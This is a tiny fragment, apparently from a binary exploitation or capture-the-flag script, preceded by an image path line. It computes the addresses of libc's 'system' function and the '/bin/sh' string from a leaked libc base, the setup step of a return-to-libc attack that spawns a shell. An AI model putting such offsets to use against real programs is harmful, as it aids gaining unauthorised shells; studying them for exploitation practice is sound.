 # Libc function and string offsets
system_addr = libc_addr + 0x0002f511
bin_sh_addr = libc_addr + 0x000dce0c